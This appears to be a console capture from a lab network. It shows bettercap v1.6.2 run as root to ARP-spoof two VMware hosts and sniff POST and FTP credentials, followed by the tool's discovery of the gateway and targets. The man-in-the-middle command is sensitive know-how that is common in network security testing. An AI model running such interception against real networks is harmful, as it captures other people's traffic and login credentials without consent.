 root@tester:~/bettercap# bettercap -X -I eth0 -T 192.168.13.68,192.168.13.69 -P post,ftp
bettercap
v1.6.2
http://bettercap.org/
[I] Starting [ spoofing:✔ discovery:✘ sniffer:✔ tcp-proxy:✘ udp-proxy:✘ http-proxy:✘ https-proxy:✘ ss
lstrip:✘ http-server:✘ dns-server:✘ ] ...
[I] Found hostname webandftp for address 192.168.13.68
[I] [eth0] 192.168.13.70 : BE:CA:D4:0F:0E:D8 / eth0 ( ??? )
[I] Found hostname target for address 192.168.13.69
[I] Found hostname system for address 192.168.13.250
[I] [GATEWAY] 192.168.13.250 : 00:00:00:00:20:DA / system ( Xerox )
[I] [TARGET] 192.168.13.68 : 00:50:56:30:85:C9 / webandftp ( VMware )
[I] [TARGET] 192.168.13.69 : 00:50:56:25:B2:81 / target ( VMware )